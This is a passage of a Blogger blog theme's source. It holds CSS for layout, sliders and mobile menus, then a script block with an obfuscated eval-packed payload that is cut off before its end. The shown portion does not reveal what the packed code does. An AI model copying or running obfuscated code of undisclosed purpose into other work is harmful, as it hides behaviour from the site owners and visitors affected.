}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
	position:relative;
padding: 15px 0px 20px;
    
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
margin-left: 10px;
    color: #a0a0a0;
    display: inline-block;
    font-size: 13px;
    height: 25px;
    line-height: 25px;
    margin: 0 2px;
    text-align: center;
    width: 19px;
    border-radius: 50%;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}

.sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: none;
    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:0px;
    font-size: 19px;
}

.meta-date {
    font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}
	
#sidebar {
      width: 31%;}
	
	.feat-item { height:510px; padding:16% 28%; }
	

#sidebar .widget {
      width: 100%;}

  }






.feat-item {
    display: block;
    position: relative;
    width: 100%;
    height: 580px;
    padding: 17% 32%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}


.feat-overlay {
    background: none;
    display: table;
    position: relative;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    border: 1px solid #FFF;
}

.feat-overlay-inner {
    display: table-cell;
    vertical-align: middle;
    padding: 15px;
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
    margin-bottom: 0;
    padding: 40px 20px 30px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    -moz-box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
    box-shadow: 0 8px 6px -6px rgba(0,0,0,.25);
}

.feat-item .post-header {
    background: rgba(255,255,255,1);
}

.post-header .cat a {
    display: inline-block;
    margin: 0 4px 10px 4px;
    font-family: "Lato", sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1.2;
    margin-bottom: 15px;
    background: #eec7bc;
    color: #ffffff;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 5px 8px;
    text-transform: uppercase;
}

.feat-item .post-header h2 {
    margin-bottom: 10px;
}
.feat-item .post-header h2 a {
    font-size: 24px;
}
.post-header .date {
 font-weight: 400;
    font-style: normal;
    text-decoration: none;
    color: #9e9e9e;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}

.feat-item { height:444px; padding:17% 25.5%; }
	.feat-item .post-header h2 a { font-size:22px; }
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:100%;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}

	
	.container.sp_sidebar #main {
		width:99%;
		
	}
	.container.sp_sidebar #sidebar {
		width:100%;    float: left;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

.site-social-networks.show-title li {
    text-align: center;
    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	
.bx-controls-direction {
    display: none;
}

#top-social span.smg-label {
    display: none;
}

h1.logo_h.logo_h__txt {

    font-size: 41px;
    line-height: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:280px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 82%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}


	.feat-item { height:220px; padding:16% 16%; }
	.feat-item .post-header { padding: 10px 20px 12px; }
	.feat-item .post-header .date { font-size: 10px; display: block; margin-bottom: 0px; padding-top: 5px; }
	.feat-item .post-header h2 a { font-size:13px; }
	.feat-item .post-header h2 { margin-bottom:0; }
	.feat-item .post-header .cat a { font-size:8px; margin-bottom:7px; }
	

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}


	.feat-item { height:310px; padding:19% 20%; }
	.feat-item .post-header { padding: 20px 20px 20px; }
	.feat-item .post-header .date { font-size: 10px; padding-top: 0px; margin-bottom:0; } 
	.feat-item .post-header h2 { margin-bottom:14px; }
	.feat-item .post-header .cat a { font-size:10px; margin-bottom:12px; }
	.feat-item .post-header h2 a { font-size:16px; }
	

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 88%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}





</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 0px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Ogu_C3qIokVqadmdWbzkddf1b-grSwuO05LY9tWdtebOaDLu8ZYdPvrOTQiqO1mCmXBSAW7DpfHBQNSW-rVVbmPqddVkcbCKCAUuK3MFwX8UI0JlRBiktHxKYghgXwgKOO4I7UzrthvM/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 4;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\13\\1s\\b\\v\\1n\\1c\\1h\\a\\b\\h\\a\\h\\a\\c\\a\\R\\a\\o\\a\\x\\a\\J\\a\\c\\a\\b\\h\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\b\\B\\a\\x\\a\\n\\a\\A\\a\\q\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\h\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\h\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\w\\a\\o\\a\\r\\a\\c\\a\\J\\a\\b\\X\\a\\J\\a\\c\\a\\b\\16\\a\\J\\a\\1b\\a\\J\\a\\Z\\a\\J\\a\\b\\17\\a\\J\\a\\c\\a\\v\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\k\\a\\e\\a\\c\\a\\b\\16\\a\\l\\a\\B\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\l\\a\\B\\a\\h\\a\\1b\\a\\e\\a\\1b\\a\\l\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\Z\\a\\l\\a\\B\\a\\h\\a\\b\\17\\a\\e\\a\\b\\17\\a\\l\\a\\B\\a\\h\\a\\i\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\r\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\12\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\12\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\Q\\a\\e\\a\\i\\a\\g\\a\\c\\a\\19\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\12\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\c\\a\\w\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\18\\a\\e\\a\\r\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\A\\a\\p\\a\\r\\a\\b\\V\\a\\b\\B\\a\\x\\a\\b\\F\\a\\b\\B\\a\\A\\a\\b\\G\\a\\s\\a\\A\\a\\q\\a\\l\\a\\B\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\18\\a\\E\\a\\M\\a\\F\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\c\\a\\J\\a\\I\\a\\c\\a\\q\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\j\\a\\p\\a\\r\\a\\b\\V\\a\\s\\a\\j\\a\\q\\a\\n\\a\\c\\a\\18\\a\\g\\a\\c\\a\\b\\q\\a\\o\\a\\I\\a\\c\\a\\q\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\13\\a\\E\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\l\\a\\13\\a\\E\\a\